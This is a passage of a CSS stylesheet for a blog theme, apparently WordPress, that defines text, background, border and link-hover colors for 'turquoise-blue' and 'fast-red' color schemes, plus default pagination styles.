.theme-turquoise-blue .sidebar-style3 .follow-box .inline-block li a:hover, .theme-turquoise-blue .page-title-small h2::before, .theme-turquoise-blue .sidebar-style2 .follow-box .inline-block li a:hover, .theme-turquoise-blue .owl-next-prev-arrow-style4 .owl-nav button:hover, .theme-turquoise-blue .background-color, .theme-turquoise-blue .owl-next-prev-arrow-style1 .owl-nav button:hover, .theme-turquoise-blue .btn-color, .theme-turquoise-blue .sidebar-style2 .follow-box a:hover, .theme-turquoise-blue .sidebar-style3 .follow-box a:hover, .theme-turquoise-blue .right-separator::before, .theme-turquoise-blue .sidebar-style4 .follow-box li a:hover { background: #79ceb9;}
/* border color */
.theme-turquoise-blue .blog-listing-style7:hover .banner-content, .theme-turquoise-blue .promo-area-style2 .promo-border p:before, .theme-turquoise-blue .sidebar-style3 .follow-box li a:hover, .theme-turquoise-blue .owl-next-prev-arrow-style1 .owl-nav button, .theme-turquoise-blue .owl-next-prev-arrow-style4 .owl-nav button:hover, .theme-turquoise-blue .img-border-out{ border-color: #79ceb9;}
/* light border color */
.theme-turquoise-blue .header-border, .theme-turquoise-blue .title-border-right::after, .theme-turquoise-blue .title-border-center span:before, .theme-turquoise-blue .title-border-center span:after, .theme-turquoise-blue .border-footer{ border-color:#deefeb;}
/* link color */
.theme-turquoise-blue a{ color: #3e3e3e; }
/* link hover color */
.theme-turquoise-blue a:hover, .theme-turquoise-blue a:focus, .theme-turquoise-blue .header-main .nav > li:hover > a, .theme-turquoise-blue .header-main .nav > li.current_page_item > a, .theme-turquoise-blue .header-main .nav > li.current_page_ancestor > a, .theme-turquoise-blue .nav > li.current-menu-ancestor > a, .theme-turquoise-blue .header-main .nav > li > a:focus, .theme-turquoise-blue .nav > li > a:hover, .theme-turquoise-blue .header-style-2 .navbar-nav > li a.dropdown-toggle:after, .theme-turquoise-blue .breadcrumb-style-1 .breadcrumb li a:hover, .theme-turquoise-blue .text-link-light-gray:hover, .theme-turquoise-blue .text-link-white:hover, .theme-turquoise-blue .widget_categories li ul.children li a:hover, .theme-turquoise-blue .widget_categories li ul.children li a:focus { color: #79ceb9;}
.theme-turquoise-blue .page-background-image {min-height:160px}

/* body background */
body.theme-fast-red, .theme-fast-red .sidebar-style2 .title-border-right span, .theme-fast-red .title-border-center span, .theme-fast-red .title-border-right span { background: #101010}
/* text color */
.theme-fast-red blockquote.blog-image:before, .theme-fast-red .owl-slider-style-4 .banner-content::before, .theme-fast-red .content-area p a, .theme-fast-red .social-icon-fa, .theme-fast-red .arrow-pagination .owl-prev:hover, .theme-fast-red .arrow-pagination .owl-next:hover, .theme-fast-red .sidebar-style3 h5 span::before, .theme-fast-red .breadcrumb-style-1 .breadcrumb > li > a:focus, .theme-fast-red .pagination-style-1 .pagination > li > a:hover, .theme-fast-red .pagination-style-1 .pagination > li > span:focus, .theme-fast-red .pagination-style-1 .pagination > li > span:hover, .theme-fast-red .breadcrumb-style-1 .breadcrumb li a:hover, .theme-fast-red .separator:after, .theme-fast-red .separator:before, .theme-fast-red .breadcrumb-style-1 .breadcrumb > li > a:focus, .theme-fast-red .pagination-style-1 .pagination > li > a:hover, .theme-fast-red .pagination-style-1 .pagination > li > span:focus, .theme-fast-red .pagination-style-1 .pagination > li > span:hover, .theme-fast-red .owl-next-prev-arrow-style3 .owl-nav button.owl-prev:hover, .theme-fast-red .owl-next-prev-arrow-style3 .owl-nav button.owl-next:hover, .theme-fast-red .header-main .navbar-nav > li a.dropdown-toggle:after, .theme-fast-red .text-color, .theme-fast-red .follow-box a, .theme-fast-red .header-main .paperio-default-menu > li a:after, .theme-fast-red .black-link-nav .paperio-default-menu > li a:after, .theme-fast-red .about-three-box i, .theme-fast-red .about-content-box span {color:#fb4055}
/* background color */
.theme-fast-red .sidebar-style3 .follow-box .inline-block li a:hover, .theme-fast-red .page-title-small h2::before, .theme-fast-red .sidebar-style2 .follow-box .inline-block li a:hover, .theme-fast-red .owl-next-prev-arrow-style4 .owl-nav button:hover, .theme-fast-red .background-color, .theme-fast-red .owl-next-prev-arrow-style1 .owl-nav button:hover, .theme-fast-red .btn-color, .theme-fast-red .sidebar-style2 .follow-box li a:hover, .theme-fast-red .sidebar-style3 .follow-box li a:hover, .theme-fast-red .right-separator::before, .theme-fast-red .sidebar-style4 .follow-box li a:hover { background: #fb4055;}
/* border color */
.theme-fast-red .blog-listing-style7:hover .banner-content, .theme-fast-red .promo-area-style2 .promo-border p:before, .theme-fast-red .sidebar-style3 .follow-box li a:hover, .theme-fast-red .owl-next-prev-arrow-style1 .owl-nav button, .theme-fast-red .owl-next-prev-arrow-style4 .owl-nav button:hover, .theme-turquoise-blue .img-border-out{ border-color: #fb4055;}
/* light border color */
.theme-fast-red .header-border, .theme-fast-red .title-border-right::after, .theme-fast-red .title-border-center span:before, .theme-fast-red .title-border-center span:after, .theme-fast-red .border-footer{ border-color:#fb4055;}
/* link color */
.theme-fast-red a{ color: #737373; }
/* link hover color */
.theme-fast-red a:hover, .theme-fast-red a:focus, .theme-fast-red .header-main .nav > li:hover > a, .theme-fast-red .nav > li.current_page_item > a, .theme-fast-red .nav > li.current-menu-ancestor > a, .theme-fast-red .header-main .nav > li.current_page_item > a, .theme-fast-red .header-main .nav > li.current_page_ancestor > a, .theme-fast-red .header-main .nav > li > a:focus, .theme-fast-red .nav > li > a:hover, .theme-fast-red .header-style-2 .navbar-nav > li a.dropdown-toggle:after, .theme-fast-red .breadcrumb-style-1 .breadcrumb li a:hover, .theme-fast-red .text-link-light-gray:hover, .theme-fast-red .text-link-white:hover, .theme-fast-red .widget_categories li ul.children li a:hover, .theme-fast-red .widget_categories li ul.children li a:focus { color: #fb4055;}
.theme-fast-red .sidebar-style2 .widget {border:1px solid rgba(255, 255, 255, 0.15)}
.theme-fast-red .social-sharing-icon i, .theme-fast-red .text-mid-gray, .theme-fast-red .dropcap::first-letter { color: #939393 }
.theme-fast-red .social-sharing-icon i:hover { color: #fff; opacity: 1}
.theme-fast-red .btn-404 {color: #737373}
.theme-fast-red input[type="text"], .theme-fast-red input[type="email"], .theme-fast-red textarea, .theme-fast-red .btn-fixed-bottom, .theme-fast-red .medium-input { background: rgba(255,255,255,.1);  }
.theme-fast-red .news-box .input-group, .theme-fast-red .catoriges-list li, .theme-fast-red .tag-cloud a, .theme-fast-red .border-right-mid-gray, .theme-fast-red  .border-top-mid-gray, .theme-fast-red .border-bottom-mid-gray, .theme-fast-red .post-comment .comment-reply {border-color:rgba(255, 255, 255, 0.15)}
.theme-fast-red .widget.news-box .btn-default, .theme-fast-red .widget.news-box input {background: none}
.theme-fast-red .page-title, .theme-fast-red .page-title-small {border: none}
.theme-fast-red .header-style-2.shrink-nav {border-bottom:1px solid rgba(255, 255, 255, 0.2);}

/* theme default */

/* link color */
.theme-custom-color a{ color: #3e3e3e; }

/* text link color */
a.text-link-light-gray{ color: #737373;}
a.text-link-white {color: #fff;}

/* default pagination */
.page-links { text-align: center; margin: 50px 0 20px;}
.pagination-title { font-size: 14px; margin-right: 8px;}
.page-links a .page-number { font-weight: 400; text-decoration: none; margin: 0 5px; font-size: 14px; color: #000;}
.page-links .page-number { font-weight: 700; text-decoration: underline; margin: 0 5px; font-size: 14px; color: #000; }